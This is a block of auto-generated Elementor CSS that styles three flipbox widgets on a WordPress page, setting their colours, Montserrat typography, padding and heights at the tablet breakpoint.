.elementor-13347 .elementor-element.elementor-element-3b109e06 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13347 .elementor-element.elementor-element-3b109e06 > .elementor-container{max-width:1440px;}.elementor-13347 .elementor-element.elementor-element-3b109e06 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-13347 .elementor-element.elementor-element-3b109e06{margin-top:15px;margin-bottom:0px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_a{background-color:#F1AC2B;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_b{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-title-a{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-description-a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-icon-b{margin-bottom:5px;color:#fff;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-icon-b svg{fill:#fff;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-title-b{margin-bottom:10px;color:#fff;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-description-b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_a{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_b{background-color:#F1AC2B;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-a{margin-bottom:5px;color:#ECE6E6;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-a svg{fill:#ECE6E6;width:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-title-a{margin-bottom:10px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-description-a{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-b{margin-bottom:5px;color:#0C0C0C;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-icon-b svg{fill:#0C0C0C;width:50px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-title-b{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-description-b{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_a{background-color:#F1AC2B;text-align:center;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_b{background-color:#000000;align-items:center;padding:40px 40px 40px 40px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-wrapper{border-radius:4px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-a{margin-bottom:5px;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-a svg{width:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-title-a{margin-bottom:10px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-description-a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-b{margin-bottom:5px;color:#fff;font-size:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-icon-b svg{fill:#fff;width:50px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-title-b{margin-bottom:10px;color:#fff;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:800;text-transform:uppercase;font-style:italic;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-description-b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}@media(max-width:1024px){.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-41f3b266 .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-227c978b .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-wrapper{height:360px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_a{padding:5px 5px 5px 5px;}.elementor-13347 .elementor-element.elementor-element-4321fb20 .etheme-flipbox-side_b{padding:5px 5px 5px 5px;}}